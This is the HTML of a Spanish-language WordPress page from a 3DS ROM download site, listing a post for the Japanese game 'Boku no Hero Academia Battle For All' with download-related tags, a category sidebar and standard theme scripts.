tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-mt-card tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-r5sdhc tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-sighax-luma tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-sky3ds tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-for-twloader tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-free tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-full tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-google-drive tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-mediafire tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-mega tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-n3ds tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-rom tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-roms3ds-com tag-download-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-torrent tag-download-cia tag-download-rom tag-download-roms-3ds tag-emulador-3ds tag-emulador-citra tag-emunad tag-flashcards tag-free-download tag-gateway3ds tag-luma3ds tag-mega tag-mt-card tag-n3ds tag-qq3ds tag-r4 tag-r5sdhc tag-roms tag-roms-3ds tag-roms-3ds-english tag-roms-cia tag-roms-decrypted tag-roms3ds tag-sd-roms tag-sighax tag-sighax-luma tag-sky3ds tag-twloader">

		
			<a class="wp-post-image-link" href="https://roms3ds.com/rom-3ds-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia/" rel="bookmark">
				<img width="400" height="354" src="https://roms3ds.com/wp-content/uploads/2018/11/Descarga-Download-3DS-ROM-CIA-Google-Drive-Mega-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-CFW-TWLoader-Luma3DS-SigHax-MT-Card-Gateway3ds-Sky3DS-R5SDHC-QQ3DS-N3DS-CIA-Emunad-Roms3ds.com_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://roms3ds.com/wp-content/uploads/2018/11/Descarga-Download-3DS-ROM-CIA-Google-Drive-Mega-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-CFW-TWLoader-Luma3DS-SigHax-MT-Card-Gateway3ds-Sky3DS-R5SDHC-QQ3DS-N3DS-CIA-Emunad-Roms3ds.com_.jpg 400w, https://roms3ds.com/wp-content/uploads/2018/11/Descarga-Download-3DS-ROM-CIA-Google-Drive-Mega-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia-CFW-TWLoader-Luma3DS-SigHax-MT-Card-Gateway3ds-Sky3DS-R5SDHC-QQ3DS-N3DS-CIA-Emunad-Roms3ds.com_-300x266.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</a>

		
		<div class="post-content clearfix">

			<header class="entry-header">

				<h2 class="entry-title"><a href="https://roms3ds.com/rom-3ds-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia/" rel="bookmark">Boku no Hero Academia Battle For All (JPN) 3DS ROM CIA</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-content entry-excerpt clearfix">

				<p>Descarga &#8211; Boku no Hero Academia Battle For All (JPN) 3DS ROM CIA</p>

			</div><!-- .entry-content -->

		</div>

		<div class="entry-meta clearfix"><span class="meta-date"><svg class="icon icon-day" aria-hidden="true" role="img"> <use xlink:href="https://roms3ds.com/wp-content/themes/napoli/assets/icons/genericons-neue.svg#day"></use> </svg><a href="https://roms3ds.com/rom-3ds-boku-no-hero-academia-battle-for-all-jpn-3ds-rom-cia/" title="8:12 am" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-07T08:12:56+00:00">7 febrero, 2021</time></a></span><span class="meta-author"> <svg class="icon icon-edit" aria-hidden="true" role="img"> <use xlink:href="https://roms3ds.com/wp-content/themes/napoli/assets/icons/genericons-neue.svg#edit"></use> </svg><span class="author vcard"><a class="url fn n" href="https://roms3ds.com/author/admin/" title="Ver todas las entradas de admin" rel="author">admin</a></span></span></div>
	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="search-2" class="widget widget_search clearfix"><div class="widget-header"><h3 class="widget-title">Busca Roms 3DS</h3></div>
<form role="search" method="get" class="search-form" action="https://roms3ds.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field"
			placeholder="Buscar &hellip;"
			value="" name="s"
			title="Buscar:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://roms3ds.com/wp-content/themes/napoli/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Buscar</span>
	</button>
</form>
</aside></div><div class="widget-wrap"><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categorías</h3></div>
			<ul>
					<li class="cat-item cat-item-235"><a href="https://roms3ds.com/category/3ds-rom-eshop/">3DS ROM Eshop</a> (149)
</li>
	<li class="cat-item cat-item-64"><a href="https://roms3ds.com/category/3ds-rom-eur/">3DS ROM EUR</a> (346)
</li>
	<li class="cat-item cat-item-2"><a href="https://roms3ds.com/category/3ds-rom-jpn/">3DS ROM JPN</a> (116)
</li>
	<li class="cat-item cat-item-53"><a href="https://roms3ds.com/category/3ds-rom-usa/">3DS ROM USA</a> (487)
</li>
	<li class="cat-item cat-item-41445"><a href="https://roms3ds.com/category/juegos-todogamez/">Juegos TodoGamez</a> (1)
</li>
	<li class="cat-item cat-item-32946"><a href="https://roms3ds.com/category/virtual-console/">Virtual Console</a> (4)
</li>
			</ul>

			</aside></div><div class="widget-wrap"><aside id="block-2" class="widget widget_block widget_text clearfix">
<p></p>
</aside></div>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		Tema WordPress: Napoli por ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type='text/javascript' id='napoli-navigation-js-extra'>
/* <![CDATA[ */
var napoliScreenReaderText = {"expand":"Abrir el men\u00fa hijo","collapse":"Cerrar el men\u00fa hijo","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/roms3ds.com\/wp-content\/themes\/napoli\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://roms3ds.com/wp-content/themes/napoli/assets/js/navigation.min.js?ver=20220224' id='napoli-navigation-js'></script>

</body>
</html>
